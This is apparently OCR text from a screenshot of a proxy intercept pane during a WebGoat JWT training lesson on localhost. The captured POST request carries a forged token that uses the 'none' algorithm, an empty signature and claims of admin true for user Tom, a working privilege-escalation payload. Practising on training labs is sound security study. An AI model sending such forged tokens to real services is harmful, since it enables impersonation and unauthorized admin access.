 Intercept on Forward Drop
Time Type Direction Method URL
15:46:07 18 Jan 2025 HTTP → Request POST http://localhost:8080/WebGoat/JWT/refresh/checkout
15:46:08 18 Jan 2025 HTTP → Request GET http://localhost:8080/WebGoat/service/lessonmenu.mvc
15:46:08 18 Jan 2025 HTTP → Request GET http://localhost:8080/WebGoat/service/lessonoverview.mvc
15:46:13 18 Jan 2025 HTTP → Request GET http://localhost:8080/WebGoat/service/lessonoverview.mvc
Request
Pretty Raw Hex
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8080
3 Authorization: Bearer eyJhbGciOiJub25lIn0.eyJhZG1pbiI6InRydWUiLCJ1c2VyIjoiVG9tIn0.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://localhost:8080
8 Connection: keep-alive
9 Referer: http://localhost:8080/WebGoat/start.mvc?username=corisco
10 Cookie: JSESSIONID=FtLUwRL1yd6NFLbqK7gD2xTjTuxwUB9K5Rydnnfb; ajs_anonymous_id=b94b667f-b680-4ead-b2a1-044cac3ca534
11 Content-Length: 2
12